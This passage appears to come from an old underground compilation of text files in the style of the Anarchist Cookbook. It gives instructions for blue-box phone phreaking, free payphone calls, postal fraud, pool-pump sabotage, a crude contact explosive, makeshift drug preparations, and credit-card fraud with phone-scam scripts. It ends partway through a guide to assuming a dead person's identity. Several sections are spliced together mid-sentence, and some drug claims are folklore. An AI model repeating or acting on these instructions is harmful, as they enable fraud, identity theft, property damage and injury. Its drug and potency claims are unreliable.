and read Mr. Drake's complete instructions. Another still-experimental process to increase the resin it to pinch off the leaf tips as soon as they appear from the time the plant is in the seedling stage on through its entire life-span. This produces a distorted, wrecked-looking plant which would be very difficult to recognize as marijuana. Of course, there is less substance to this plant, but such wrecked creatures have been known to produce so much resin that it crystallizes a strong hash all over the surface of the plant - might be wise to try it on a plant or two and see what happens.

*PLANT PROBLEM CHART*

Always check the overall environmental conditions prior to passing judgment - soil around 7 pH or slightly less - plenty of water, light, fresh air, loose soil, no water standing in pools.

| **SYMPTOM** | **PROBABLY PROBLEM/CURE** |
|---|---|
| Larger leaves turning yellow- smaller leaves still green. | Nitrogen deficiency - add nitrate of soda or organic fertilizer. |
| Older leaves will curl at edges, turn dark, possibly with a purple cast. | Phosphorous deficiency - add commercial phosphate. |
| Mature leaves develop a yellowish cast to least venial areas. | Magnesium deficiency - add commercial fertilizer with a magnesium content. |
| Mature leaves turn yellow and then become spotted with edge areas turning dark gray. | Potassium deficiency - add muriate of potash. |
| Cracked stems, no healthy support tissue. | Boron deficiency - add any plant food containing boron. |
| Small wrinkled leaves with yellowish vein systems. | Zinc deficiency - add commercial plant food containing zinc. |
| Young leaves become deformed, possibly yellowing. | Molybdenum deficiency - use any plant food with a bit of molybdenum in it. |

*EXTRA SECTION: BAD WEED/GOOD WEED*

Can you turn bad weed into good weed? Surprisingly enough, the answer to this often-asked inquiry is, yes! Like most other things in life, the amount of good you are going to do relates directly to how much effort you are going to put into it. There are no instant, supermarket products which you can spray on Kansas catnip and have wonderweed, but there are a number of simplified, inexpensive processes (Gee, Mr. Wizard!) which will enhance mediocre grass somewhat, and there are a couple of fairly involved processes which will do up even almost-parsley weed into something worth writing home about.

*EASES*

1. Place the dope in a container which allows air to enter in a restricted fashion (such as a can with nail holes punched in its lid) and add a bunch of dry ice, and the place the whole shebang in the freezer for a few days. This process will add a certain amount of potency to the product, however, this only works with dry ice, if you use normal, everyday freezer ice, you will end up with a soggy mess...

2. Take a quantity of grass and dampen it, place in a baggy or another socially acceptable container, and store it in a dark, dampish place for a couple of weeks (burying it also seems to w ork). The grass will develop a mold which tastes a bit harsh, a and burns a tiny bit funny, but does increase the potency.

3. Expose the grass to the high intensity light of a sunlamp for a full day or so. Personally, I don't feel that this is worth the effort, but if you just spent $400 of your friend's money for this brick of super-Colombian, right-from-the-President's-personal-stash, and it turns out to be Missouri weed, and you're packing your bags to leave town before the people arrive for their shares, well, you might at least try it. Can't hurt.

4. Take the undesirable portions of our stash (stems, seeds, weak weed, worms, etc.) and place them in a covered pot, with enough rubbing alcohol to cover everything. Now CAREFULLY boil the mixture on an ELECTRIC stove or lab burner. DO NOT USE GAS - the alcohol is too flammable. After 45 minutes of heat, remove the pot and strain the solids out, SAVING THE ALCOHOL. Now, repeat the process with theand giving her a fake fone number). Now, back to your table. But first, somebody likes ketchup and mustard. And plenty (too much) of napkins. Oh, and somebody likes forks and knives, so always end up breaking the ones you pick outta the box. Have your friends yell out, "Yay!!!!! We have munchies!!" As loud as they can. That'll worry the entire restaurant. Proceed to sit down. So, you are sitting in the smoking section (by accident) eh? Well, while one of the tobacco-breathers isn't looking, put a sign from the other side of the room saying "Do not smoke here" and he'll hafta move...then he goes into the real non-smoking section, and gets yelled at. He then thinks that no smoking is allowed in the restaurant, so he eats outside (in the pouring rain) after your meal is finished (and quite a few splattered-opened ketchup packets are all over your table), try to leave. But oops! Somebody has to do his duty in the men's room. As he goes there, he sticks an uneaten hamburger (would you dare to eat one of their hamburgers?) Inside the toilet, flushes it a while, until it runs all over the bathroom. Oops! Send a pimply-faced teenager to clean it up. (He won't know that brown thing is a hamburger, and he'll get sick. Wheee!) As you leave the restaurant, looking back at your uncleaned table, somebody must remember that they left their chocolate shake there! The one that's almost full!!!! He takes it then says "This tastes like crap!", Then he takes off the lid and throws it into the garbage can...oops! He missed, and now the same poor soul who's cleaning up the bathroom now hasta clean up chocolate shake. Then leave the joint, reversing the "Yes, we're open" sign (as a reminder of your visit) There you have it! You have just put all of McDonalds into complete mayhem. And since there is no penalty for littering in a restaurant, bugging people in a public eatery (or throw -upery, in this case) you get off scot-free. Wasn't that fun?

## 75. "Mentor's Last Words" by +++The Mentor+++

The following file is being reprinted in honor and sympathy for the many phreaks and hackers that have been busted recently by the Secret Service.

*The Conscience of a Hacker*

Another one got caught today, it's all over the papers. "Teenager Arrested in Computer Crime Scandal", "Hacker Arrested after Bank Tampering"... Damn kids. They're all alike. But did you, in your three-piece psychology and 1950's technobrain, ever take a look behind the eyes of the hacker? Did you ever wonder what made him tick, what forces shaped him, what may have molded him? I am a hacker, enter my world... Mine is a world that begins with school... I'm smarter than most of the other kids, this crap they teach us bores me... Damn underachiever. They're all alike. I'm in junior high or high school. I've listened to teachers explain for the fifteenth time how to reduce a fraction. I understand it. "No, Ms. Smith, I didn't show my work. I did it in my head..." Damn kid. Probably copied it. They're all alike. I made a discovery today. I found a computer. Wait a second, this is cool. It does what I want it to. If it makes a mistake, it's because I screwed it up. Not because it doesn't like me or feels threatened by me or thinks I'm a smart ass or doesn't like teaching and shouldn't be here...damn kid. All he does is play games. They're all alike. And then it happened. A door opened to a world. Rushing through the phone line like heroin through an addict's veins, an electronic pulse is sent out, a refuge from the day-to-day incompetencies is sought... a board is found. "This is it... this is where I belong..." I know everyone here... even if I've never met them, never talked to them, may never hear from them again... I know you all... Damn kid. Tying up the phone line again. They're all alike... You bet your ass we're all alike... we've been spoon-fed baby food at school when we hungered for steak... the bits of meat that you did let slip through were pre-chewed and tasteless. We've been dominated by sadists, or ignored by the apathetic. The few that had something to teach found us willing pupils, but those few are like drops of water in the desert.

This is our world now... the world of the electron and the switch, the beauty of the baud. We make use of a service already existing without paying for what could be dirt-cheap if it wasn't run by profiteering gluttons, and you call us criminals. We explore... and you call us criminals. We seek after knowledge... and you call us criminals. We exist without skin color, without nationality, without religious bias... and you call us criminals. You build atomic bombs, you wage wars, you murder, cheat, and lie to us and try to make us believe it's for our own good, yet we're the criminals.

Yes, I am a criminal. My crime is that of curiosity. My crime is that of judging people by what they say and think, not what they look like. My crime is that of outsmarting you, something that you will never forgive me for. I am a hacker, and this is my manifesto. You may stop this individual, but you can't stop us all... after all, we're all alike.

+++The Mentor+++

May the members of the phreak community never forget his words -JR

## 76. The Myth of the 2600hz Detector by The Jolly Roger

Just about everyone I talk to these days about ESS seems to be scared witless about the 2600hz detector. I don't know who thought this one up, but it simply does not exist. So many of you people whine about this so-called phreak catching device for no reason. Someone with AT&T said they had it to catch phreakers. This was just to scare the blue-boxers enough to make them quit boxing free calls. I'm not saying ESS is without its hang-ups, either. One thing that ESS can detect readily is the kick-back that the trunk circuitry sends back to the ESS machine when your little 2600hz tone resets the toll trunk. After an ESS detects a kickback it turns an M-F detector on and records any M-F tones transmitted.

*Defeating the kick-back detector*

As mentioned in my previous note, kick-back detection can be a serious nuisance to anyone interested in gaining control of a trunk line. The easiest way to by-pass this detection circuitry is not really by-passing it at all, it is just letting the kick-back get detected on some other line. This other line is your local MCI, sprint, or other long distance carrier (except AT&T). The only catch is that the service you use must not disconnect the line when you hit the 2600hz tone. This is how you do it: call up your local extender, put in the code, and dial a number in the 601 area code and the 644 exchange. Lots of other exchanges work across the country, I'm sure, but this is the only one that I have found so far. Anyway, when it starts ringing, simply hit 2600Hz and you'll hear the kick-back, (ka-chirp, or whatever). Then you are ready to dialwhoever you want (conferences, inward, route and rate, overseas, etc.) From the trunk line in operator tones! Since blowing 2600Hz doesn't make you a phreaker until the toll equipment resets the line, kickback detection is the method AT&T chooses (for now) this information comes as a result of my experiments & experience and has been verified by local AT&T employees I have as acquaintances. They could only say that this is true for my area, but were pretty sure that the same idea is implemented across the country.

Now that you know how to access a trunk line or as operators say a loop, I will tell you the many things you can do with it. Here is a list of AT&T services accessible to you by using a blue box.

A/C+101 TOLL SWITCHING
A/C+121 INWARD OPERATOR
A/C+131 INFORMATION
A/C+141 ROUTE & RATE OP.
A/C+11501 MOBILE OPERATOR
A/C+11521 MOBILE OPERATOR

*Starting conferences:*

This is one the most useful attributes of blue boxing. Now the confs. are up 24 hours/day and 7 days/week and the billing lines are being billed. Since I believe the above is true (about the billing lines being billed) I would recommend that you never let your number show up on the conf. If you started it, put it on a loop and then call the loop. Enough bullshit!!!!! To start the conf. Dial one of these three numbers in m-f while you are on the trunk.

213+080+XXXX
XXXX=1050,3050
SPECIAL XXXX=1000,1100,1200,1500,2200,2500.

These numbers are in LA and are the most watched, I do not advise using this NPA.
312+001+1050 OR 3050
914+042+1050 OR 1100,1200 ECT..

I believe only 914 works at the moment.

Once connected with one of these you will either hear a re-order, busy, or chirp. When you hear the chirp enter the billing line in M-F. I use the conf. dial- up. A billing line example: kp312+001+1050st you will then hear two tutes and a recording asking you for the number of conferees including yourself. Enter a number between 20 and 30. If you ever get over 30 people on a conference all you will hear is jumbled voices. After the it says "your conference size is xx" then hit the pound (#) sign. Add your favorite loop on and hit 6 to transfer control to it. After it says control will be transferred hang up and call the other side of the loop, hit the pound sign (#) and follow the instructions. A bonus for conf. is to add an international number dial 1+011+cc+number pretty cool ehhh. A few extra notes. Do not add numbers that you will want to hang up, add these through MCI or Sprint. You cannot blow anyone off with 2600hz unless they are in an old x-bar or older system. Many DA operators will stay on after you abuse them; you may have to start another or at least don't say any numbers. Never add the tone side of a loop onto a conf. never add more than one MCI node on your conf.

*Route & rate:*

Note route & rate and RQS perform the same service. R&R simply tells you route and rate info which is very valuable, ex. Such as the inward routing for an exchange in an area code. An inward routing will let you call her and she can do an emergency interrupt for you. She can tell you how to get international operators, ect. Here are the terms you are required to use:

International,

-Operator route for [country, city]. -gives you inward op.
-Directory route for [country, city]. -gives you directory ass.
-City route for [country, city]. -gives you country and city code.
Operator route for [a/c]+ [exchange] -gives you inward op. Route
Ex. [a/c]+ or [a/c]+0xx+ when she says plus she means plus 121.
Numbers route for [state, city] -gives you a/c.
Place name [a/c]+[exchange] -gives you city/state for that a/c and Exchange.

*International calls:*

To call international over cable simply access a trunk and dial kp011xxxst wait for sender tone, kpxxxcc-numberst xxx - a 3 digit country code, it may not be 3 digits so just put 1 or 2 0's in front of it. Cc - is the city code to go by satellite:

Dial kp18xst x - numbers 2-8 wait for sender tone then KpxxxccnumberstTo quote Karl Marx, blue boxing has always been the most noble form of phreaking. As opposed to such things as using an MCI code to make a free fone call, which is merely mindless pseudo-phreaking, blue boxing is actual interaction with the Bell System toll network. It is likewise advisable to be more cautious when blue boxing, but the careful phreak will not be caught, regardless of what type of switching system he is under. In this part, I will explain how and why blue boxing works, as well as where. In later parts, I will give more practical information for blue boxing and routing information. To begin with, blue boxing is simply communicating with trunks. Trunks must not be confused with subscriber lines (or "customer loops") which are standard telefone lines. Trunks are those lines that connect central offices. Now, when trunks are not in use (i.e., idle or "on-hook" state) they have 2600Hz applied to them. If they are two-way trunks, there is 2600Hz in both directions. When a trunk IS in use (busy or "off-hook" state), the 2600Hz is removed from the side that is off-hook. The 2600Hz is therefore known as a supervisory signal, because it indicates the status of a trunk; on hook (tone) or off-hook (no tone). Note also that 2600Hz denoted SF (single frequency) signaling and is "in-band." This is very important. "In-band" means that is within the band of frequencies that may be transmitted over normal telefone lines. Other SF signals, such as 3700Hz are used also. However, they cannot be carried over the telefone network normally (they are "out-of-band" and are therefore not able to be taken advantage of as 2600Hz is. Back to trunks. Let's take a hypothetical phone call. You pick up your fone and dial 1+806-258-1234 (your good friend in Amarillo, Texas). For ease, we'll assume that you are on #5 Crossbar switching and not in the 806 area. Your central office (CO) would recognize that 806 is a foreign NPA, so it would route the call to the toll center that serves you. [For the sake of accuracy here, and for the more experienced readers, note that the CO in question is a class 5 with LAMA that uses out-of-band SF supervisory signaling]. Depending on where you are in the country, the call would leave your toll center (on more trunks) to another toll center, or office of higher "rank". Then it would be routed to central office 806-258 eventually and the call would be completed.

```
        Illustration
A---CO1-------TC1------TC2----CO2----B
```

A.... you  
CO1.. your central office  
TC1.. your toll office.  
TC2.. toll office in Amarillo.  
CO2.. 806-258 central office.  
B.... your friend (806-258-1234)

In this situation it would be realistic to say that CO2 uses SF in-band (2600Hz) signaling, while all the others use out-of-band signaling (3700Hz). If you don't understand this, don't worry. I am pointing this out merely for the sake of accuracy. The point is that while you are connected to 806-258-1234, all those trunks from YOUR central office (CO1) to the 806-258 central office (CO2) do *NOT* have 2600Hz on them, indicating to the Bell equipment that a call is in progress and the trunks are in use. Now let's say you're tired of talking to your friend in Amarillo, so you send a 2600Hz down the line. This tone travels down the line to your friend's central office (CO2) where it is detected. However, that CO thinks that the 2600Hz is originating from Bell equipment, indicating to it that you've hung up, and thus the trunks are once again idle (with 2600Hz present on them). But actually, you have not hung up, you have fooled the equipment at your friend's CO into thinking you have. Thus, it disconnects him and resets the equipment to prepare for the next call. All this happens very quickly (300-800ms for step-by-step equipment and 150-400ms for other equipment). When you stop sending 2600Hz (after about a second), the equipment thinks that another call is coming towards--> on hook, no tone -->off hook. Now that you've stopped sending 2600Hz, several things happen:

1. A trunk is seized.
2. A "wink" is sent to the CALLING end from the CALLED end indicating that the CALLED end (trunk) is not ready to receive digits yet.
3. A register is found and attached to the CALLED end of the trunk within about two seconds (max).
4. A start-dial signal is sent to the CALLING end from the CALLED end indicating that the CALLED end is ready to receive digits. Now, all of this is pretty much transparent to the blue boxer. All he really hears when these four things happen is a <beep><kerchunk>. So, seizure of a trunk would go something like this:

1. Send a 2600Hz
2. Terminate 2600Hz after 1-2 secs.
3. [beep][kerchunk]

Once this happens, you are connected to a tandem that is ready to obey your every command. The next step is to send signaling information in order to place your call. For this you must simulate the signaling used by operators and automatic toll-dialing equipment for use on trunks. There are mainly two systems, DP and MF. However, DP went out with the dinosaurs, so I'll only discuss MF signaling. MF (multi-frequency) signaling is the signaling used by the majority of the inter- and intra-lata network. It is also used in international dialing known as the CCITT No« system. MF signals consist of 7 frequencies, beginning with 700Hz and separated by 200Hz. A different set of two of the 7 frequencies represent the digits 0 thru 9, plus an additional 5 special keys. The frequencies and uses are as follows:

| Frequencies(Hz) | Domestic | International |
|---|---|---|
| 700+900 | 1 | 1 |
| 700+1100 | 2 | 2 |
| 900+1100 | 3 | 3 |
| 700+1300 | 4 | 4 |
| 900+1300 | 5 | 5 |
| 1100+1300 | 6 | 6 |you had better start to get serious. If this guide was used properly & as it was intended (no, not as kindling for the fire), this asshole will either move far away, seek professional psychological help, commit suicide, or all of the above!

**81. Stealing calls from payphones by The Jolly Roger**

Now to make free local calls, you need a finishing nail. I highly recommend "6D E.G. FINISH C/H, 2 INCH" nails. These are about 3/32 of an inch in diameter and 2 inches long (of course). You also need a large size paper clip. By large I mean they are about 2in long (FOLDED). Then you unfold the paper clip. Unfold it by taking each piece and moving it out 90ø When it is done it should look somewhat like this:

```
/----------\
:          :
:          :
:          :
:          :
           \-----
```

Now, on to the neat stuff. What you do, instead of unscrewing the glued-on mouthpiece, is insert the nail into the center hole of the mouthpiece (where you talk) and push it in with pressure or just hammer it in by hitting the nail on something. Just DON'T KILL THE MOUTHPIECE! You could damage it if you insert the nail too far or at some weird angle. If this happens then the other party won't be able to hear what you say. You now have a hole in the mouthpiece in which you can easily insert the paper clip. So, take out the nail and put in the paper clip. Then take the other end of the paper clip and shove it under the rubber cord protector at the bottom of the handset (you know, the blue guy...). This should end up looking remotely like...like this:

```
             /----------\     Mouthpiece
             :          :
Paper clip --> :        :    /
             :    /---:---\
             :    :   :
             :------------>
====================\---))):
                  :  To earpiece ->
                  ^           ^
                  \-------------------->
                  :           :
                  :           :
                 Cord       Blue guy
```

(The paper clip is shoved under the blue guy to make a good connection between the inside of the mouthpiece and the metal cord.) Now, dial the number of a local number you wish to call, sayyyy, MCI. If everything goes okay, it should ring and not answer with the "The Call You Have Made Requires a 20 Cent Deposit" recording. After the other end answers the phone, remove the paper clip. It's all that simple, see? There are a couple problems, however. One is, as I mentioned earlier, the mouthpiece not working after you punch it. If this happens to you, simply move on to the next payphone. The one you are now on is lost. Another problem is that the touch tones won't work when the paper clip is in the mouthpiece. There are two ways around this..

1. Dial the first 6 numbers. This should be done without the paper clip making the connection, i.e., one side should not be connected. Then connect the paper clip, hold down the last digit, and slowly pull the paper clip out at the mouthpiece's end.

2. Don't use the paper clip at all. Keep the nail in after you punch it. Dial the first 6 digits. Before dialing the last digit, touch the nail head to the plate on the main body of the phone, the money safe thingy..then press the last number. The reason that this method is sometimes called clear boxing is because there is another type of phone which lets you actually make the call and listen to them say "Hello, hello?" but it cuts off the mouthpiece so they can't hear you. The Clear Box is used on that to amplify your voice signals and send it through the earpiece. If you see how this is even slightly similar to the method I have just described up there, kindly explain it to ME!! Cause I don't GET IT! Anyways, this DOES work on almost all single slot, Dial Tone First payphones (Pacific Bell for sure). I do it all the time. This is the least, I STRESS *LEAST*, risky form of Phreaking.

**82. Pool Fun by The Jolly Roger**

First of all, you need know nothing about pools. The only thing you need know is what a pool filter looks like. If you don't know that. Second, dress casual. Preferably, in black. Visit your "friends" house, the one whose pool looks like fun!! Then you reverse the polarity of his/her pool, by switching the wires around. They are located in the back of the pump. This will have quite an effect when the pump goes on. In other words. Boooooooooooommm! That's right, when you mix + wires with - plugs, and vice- versa, the 4th of July happens again. Not into total destruction??? When the pump is off, switch the pump to "backwash". Turn the pump on and get the phuck out! When you look the next day, phunny. The pool is dry. If you want permanent damage, yet no great display like my first one mentioned, shut the valves of the pool off.(There are usually 2) One that goes to the main drain and one that goes to the filter in the pool. That should be enough to have one dead pump. The pump must take in water, so when there isn't any... Practical jokes: these next ones deal with true friends and there is *no* permanent damage done. If you have a pool, you must check the pool with chemicals. There is one labeled orthotolidine. The other is labeled alkaline (pH). You want orthotolidine. (It checks the chlorine). Go to your local pool store and tell them you're going into the pool business, and to sell you orthotolidine (a CL detector) Buy this in great quantities if possible. The solution is clear. You fill 2 baggies with this chemical. And sew the bags to the inside of your suit. Next, go swimming with your friend! Then open the bags and look like you're enjoying a piss. And anyone there will turn a deep red! They will be embarrassed so much, Especially if they have guests there! Explain what it is, then add vinegar to the pool. Only a little. The "piss" disappears.

## 83. Free Postage by The Jolly Roger

The increasing cost of postage to mail letters and packages is bringing down our standard of living. To remedy this deplorable situation, some counter control measures can be applied. For example, if the stamps on a letter are coated with Elmer's Glue by the sender, the cancellation mark will not destroy the stamp: the Elmer's drives to form an almost invisible coating that protects the stamps from the cancellation ink. Later, the receiver of the letter can remove the cancellation mark with water and reuse the stamps. Furthermore, ecological saving will also result from recycling the stamps. Help save a tree. The glue is most efficiently applied with a brush with stiff, short bristles. Just dip the brush directly into the glue and spread it on evenly, covering the entire surface of the stamp. It will dry in about 15 minutes. For mailing packages, just follow the same procedure as outlined above; however, the package should be weighed and checked to make sure that it has the correct amount of postage on it before it is taken to the Post Office. Removing the cancellation and the glue from the stamps can be easily accomplished by soaking the stamps in warm water until they float free from the paper. The stamps can then be put onto a paper towel to dry. Processing stamps in large batches saves time too. Also, it may be helpful to write the word 'Elmer' at the top of the letter (not on the envelope) to cue the receiving party in that the stamps have been protected with the glue. We all know that mailing packages can be expensive. And we also know that the handicapped are sometimes discriminated against in jobs. The Government, being the generous people they are, have given the blind free postal service. Simply address you envelope as usual, and make one modification. In the corner where the stamp would go, write in (or stamp) the words 'FREE MATTER FOR THE BLIND". Then drop you package or letter in one of the blue federal mailboxes. DO NOT TAKE THE LETTER TO THE POST OFFICE, OR LEAVE IT IN YOUR MAILBOX. Sounds very nice of the government to do this, right? Well, they aren't that nice. The parcel is sent library rate, that is below third class. It may take four to five days to send a letter to just the next town. This too is quite simple, but less effective. Put the address that you are sending the letter to as the return address. If you were sending a $20 donation to the pirate's Chest, you would put our address (PO box 644, Lincoln MA 01773) as the return address. Then you would have to be careless and forget to put the stamp on the envelope. A nice touch is to put a bullshit address in the center of the envelope. Again, you MUST drop the letter in a FEDERAL mailbox. If the post office doesn't send the letter to the return address for having no stamp, they will send it back for the reason of "No such address".

Example:

Pirates Chest Dept. 40DD
P.O. Box 644865
Lincol, Ma. 41773

Tom Bullshit
20 Fake Road
What Ever, XX 99851

One last thing you might try doing is soaking a canceled stamp off of an envelope, and gluing it onto one you are sending. Then burn the stamp, leaving a little bit to show that there was one there.

## 84. Unstable Explosives by The Jolly Roger

Mix solid Nitric Iodine with household ammonia. Wait overnight and then pour off the liquid. You will be left with a muddy substance. Let this dry till it hardens. Now throw it at something!!!!

## 85. Weird Drugs by The Jolly Roger

Bananas:

1. Obtain 15 pounds of ripe yellow bananas.
2. Peel all and eat the fruit. Save the peelings.
3. Scrape all the insides of the peels with a sharp knife.
4. Put all the scraped material in a large pot and add water.
5. Boil 3 or 4 hours until it has attained a solid paste consistency.
6. Spread paste onto cookie sheets and dry in oven for about 20 minutes. This will result in fine black powder. Usually one will feel the effects after smoking three to four cigarettes.Cough syrup:

Mix Robitussion AC with an equal amount of ginger ale and drink. The effect are sedation and euphoria. Never underestimate the effects of any drug! You can OD on cough syrup!

Toads:

1.Collect five to ten toads, frogs will not work. The best kind are tree toads.
2.Kill them as painlessly as possible, and skin immediately.
3.Allow the skins to dry in a refrigerator four to five days, or until the skins are brittle.
4.Now crush the skins into powder and smoke. Due to its bad taste you can mix it with a more fragrant smoking medium.

Nutmeg:

1.Take several whole nutmegs and grind them up in an old grinder.
2.After the nutmegs are ground. Place in a mortar and pulverize with a pestle.
3.The usual dosage is about 10 or 15 grams. A larger dose may produce excessive thirst, anxiety, and rapid heart beat, but hallucinations are rare.

Peanuts:

1.Take 1 pound of raw peanuts (not roasted.)
2.Shell them, saving the skins and discarding the shells.
3.Eat the nuts.
4.Grind up the skins and smoke them.

## 86. The Art of Carding by The Jolly Roger

Obtaining a credit card number: There are many ways to obtain the information needed to card something. The most important things needed are the card number and the expiration date. Having the card-holders name doesn't hurt, but it is not essential. The absolute best way to obtain all the information needed is by trashing. The way this is done is simple. You walk around your area or any other area and find a store, mall, supermarket, etc., that throws their garbage outside on the sidewalk or dumpster. Rip the bag open and see if you can find any carbons at all. If you find little shreds of credit card carbons, then it is most likely not worth your time to tape together. Find a store that does not rip their carbons at all or only in half. Another way is to bullshit the number out of someone. That is call them up and say "Hello, this is Visa security and we have a report that your card was stolen." They will deny it and you will try to get it out of them from that point on. You could say, "It wasn't stolen? Well what is the expiration date and maybe we can fix the problem.... OK and what is the number on your card?......Thank you very much and have a nice day." Or think of something to that degree. Another way to get card numbers is through systems such as TRW and CBI, this is the hard way, and probably not worth the trouble, unless you are an expert on the system. Using credit card numbers posted on BBS's is risky. The only advantage is that there is a good chance that other people will use it, thus decreasing the chances of being the sole-offender. The last method of getting numbers is very good also. In most video rental stores, they take down your credit card number when you join to back-up your rentals. So if you could manage to steal the list or make a copy of it, then you are set for a LONG time. Choosing a victim: Once you have the card number, it is time to make the order. The type of places that are easiest to victimize are small businesses that do mail order or even local stores that deliver. If you have an ad for a place with something you want and the order number is NOT a 1-800 number then chances are better that you will succeed.

Ordering

When you call the place up to make the order, you must have several things readily at hand. These are the things you will need: A name, telephone number, business phone, card number (4 digit bank code if the card is MasterCard), expiration date, and a complete shipping and billing address. I will talk about all of these in detail. A personal tip: When I call to make an order, it usually goes much smoother if the person you are talking to is a woman. In many cases they are more gullible than men. The name: You could use the name on the card or the name of the person who you are going to send the merchandise to. Or you could use the name on the card and have it shipped to the person who lives at the drop (Say it is a gift or something). The name is really not that important because when the company verifies the card, the persons name is never mentioned, EXCEPT when you have a Preferred Visa card. Then the name is mentioned. You can tell if you have a Preferred Visa card by the PV to the right of the expiration date on the carbon. No phone all day long waiting for the company to call (Which they will), then the phone number to give them as your home-phone could be one of the following: A number that is ALWAYS busy, a number that ALWAYS rings, a payphone number, low end of a loop (and you will wait on the other end), or a popular BBS. NEVER give them your home phone because they will find out as soon as the investigation starts who the phone belongs to. The best thing would be to have a payphone call forward your house (via Cosm The business number.) When asked for, repeat the number you used for your home phone. Card number: The cards you will use will be Visa, Mastercard, and American Express. The best is by far Visa. It is the most straight-forward. Mastercard is pretty cool except for the bank code. When they ask for the bank code, they sometimes also ask for the bank that issued it. When they ask that just say the biggest bank you know of in your area. Try to avoid American Express. They tend to lead full scale investigations. Unfortunately, American Express is the most popular card out. When telling the person who is taking your call the card number, say it slow, clear, and with confidence. e.g. CC# is 5217-1234-5678-9012. Pause after each set of four so you don't have to repeat it. Expiration date: The date must be at LEAST in that month. It is best to with more than three months to go. The address: More commonly referred to as the 'drop'. Well the drop can range from an abandoned building to your next door neighbors apartment. If you plan to send it to an apartment building then be sure NOT to include an apartment number. This will confuse UPS or postage men a little and they will leave the package in the lobby. Here is a list of various drops: The house next door whose family is on vacation, the apartment that was just moved out of, the old church that will be knocked down in six months, your friends house who has absolutely nothing to do with the type of merchandise you will buy and who willalso not crack under heat from feds, etc.. There are also services that hold merchandise for you, but personally I would not trust them. And forget about P.O. Boxes because you need ID to get one and most places don't ship to them anyway. Other aspects of carding: Verifying cards, seeing if they were reported stolen. Verifying cards: Stores need to verify credit cards when someone purchases something with one. They call up a service that checks to see if the customer has the money in the bank. The merchant identifies himself with a merchant number. The service then holds the money that the merchant verified on reserve. When the merchant sends in the credit card form, the service sends the merchant the money. The service holds the money for three days and if no form appears then it is put back into the bank. The point is that if you want to verify something then you should verify it for a little amount and odds are that there will be more in the bank. The good thing about verification is that if the card doesn't exist or if it is stolen then the service will tell you. To verify MasterCard and Visa try this number. It is voice: 1-800-327-1111 merchant code is 596719. Stolen cards: Mastercard and Visa come out with a small catalog every week where they publish EVERY stolen or fraudulently used card. I get this every week by trashing the same place on the same day. If you ever find it trashing then try to get it every week. Identifying cards: Visa card numbers begin with a 4 and have either 13 or 16 digits. MasterCard card numbers begin with a 5 and have 16 digits. American Express begins with a 3 and has 15 digits. They all have the formats of the following:

3xxx-xxxxxx-xxxxx American Express
4xxx-xxx-xxx-xxx Visa
4xxx-xxxx-xxxx-xxxx Visa
5xxx-xxxx-xxxx-xxxx MasterCard

Gold cards: A gold card simply means that credit is good for $5000. Without a gold card, credit would be normally $2000. To recognize a gold card on a carbon there are several techniques:
American Express-none.
Visa-PV instead of CV.

Note-When verifying a PV Visa, you have to have the real name of the cardholder.
Mastercard-An asterisk can signify a gold card, but this changes depending when the card was issued. I am going to type out a dialog between a carder and the phone operator to help you get the idea.

Operator: "Over-priced Computer Goods, may I help you?"
Carder: "Hi, I would like to place an order please."
Operator: "Sure, what would you like to order?"
Carder: "400 generic disks and a double density drive."
Operator: "Ok, is there anything else?"
Carder: "No thank you, that's all for today."
Operator: "Ok, how would you like to pay for this? MasterCard or Visa?"
Carder: "Visa."
Operator: "And your name is?"
Carder: "Lenny Lipshitz." (Name on card)
Operator: "And your Visa card number is?"
Carder: "4240-419-001-340" (Invalid card)
Operator: "Expiration date?"
Carder: "06-92."
Operator: "And where would you like the package shipped to?"
Carder: "6732 Goatsgate Port. Paris, Texas, 010166."
Operator: "And what is your home telephone number?"
Carder: "212-724-9970" (This number is actually always busy)
Operator: "I will also need your business phone number in case we have to reach you."
Carder: "You can reach me at the same number. 212-724-9970"
Operator: "O.K. Thank you very much and have nice day."
Carder: "Excuse me, when will the package arrive?"
Operator: "In six to seven days UPS."
Carder: "Thanks a lot, and have a pleasant day."

Now you wait 6-7 days when the package will arrive to the address which is really a house up for sale. There will be a note on the door saying, "Hello UPS, please leave all packages for Lenny Lipshitz in the lobby or porch. Thanks a lot, Lenny Lipshitz" (Make the signature half-way convincing)

**87. Recognizing credit cards by The Jolly Roger**

[Sample: American Express]
XXXX XXXXXX XXXXX
MM/Y1 THRU MM/Y2 Y1
John Doe AXExplanation:
The first date is the date the person got the card, the second date is the expiration date, after the expiration date is the same digits in the first year. The American Express Gold has many more numbers (I think 6 8 then 8). If you do find a Gold card keep it for it has a $5000.00 backup even when the guy has no money!

[Sample: Master Card]
  5XXX XXXX XXXX XXXX
  XXXX AAA DD-MM-YY MM/YY
  John Doe.

Explanation:
The format varies, I have never seen a card that did not start with a 5XXX there is another 4 digits on the next line that is sometimes asked for when ordering stuff, (and rarely a 3 digit letter combo (e. ANB). The first date is the date the person got the card and the second date is the expiration date. Master Card is almost always accepted at stores.

[Sample: VISA]
  XXXX XXX(X) XXX(X) XXX(X)
  MM/YY   MM/YY*VISA
  John Doe

Explanation:
Visa is the most straight forward of the cards, for it has the name right on the card itself, again the first date is the date he got the card and the second is the expiration date. (Sometimes the first date is left out). The numbers can either be 4 3 3 3 or 4 4 4 4. Visa is also almost always accepted at stores, therefore, the bes t of cards to use.

**88. How To Create A New Identity                by The Walking Glitch**

You might be saying, "Hey Glitch, what do I need a new identity for?" The answer is simple. You might want to go buy liquor somewhere, right? You might want to go give the cops the false name when you get busted so you keep your good name, eh? You might even want to use the new identity for getting a P.O. Box for carding. Sure! You might even want the stuff for renting yourself a VCR at some dickless loser of a convenience store. Here we go: Getting a new ID isn't always easy, no one said it would be. By following these steps, any bozo can become a new bozo in a couple of weeks.

STEP 1

The first step is to find out who exactly you'll become. The most secure way is to use someone's ID who doesn't use it themselves. The people who fit that bill the best are dead. As an added bonus they don't go complaining one bit. Go to the library and look through old death notices. You have to find someone who was born about the same time as you were, or better yet, a year or two older so you can buy booze, etc. You should go back as far as you can for the death because most states now cross index deaths to births so people can't do this in the future. The cutoff date in Wisconsin is 1979, folks in this grand state gotta look in 1978 or earlier. Anything earlier there is cool. Now, this is the hardest part if you're younger. Brats that young happen to be quite resilient, taking falls out of three story windows and eating rat poison like its Easter candy, and not a scratch or dent. There ain't many that die, so ya gotta look your ass off. Go down to the library and look up all the death notices you can, if it's on microfilm so much the better. You might have to go through months of death notices though, but the results are well worth it. You gotta get someone who died locally in most instances: the death certificate is filed only in the county of death. Now you go down to the county courthouse in the county where he died and get the death certificate, this will cost you around $3-$5 depending on the state you're in. Look at this hunk of paper, it could be your way to vanish in a cloud of 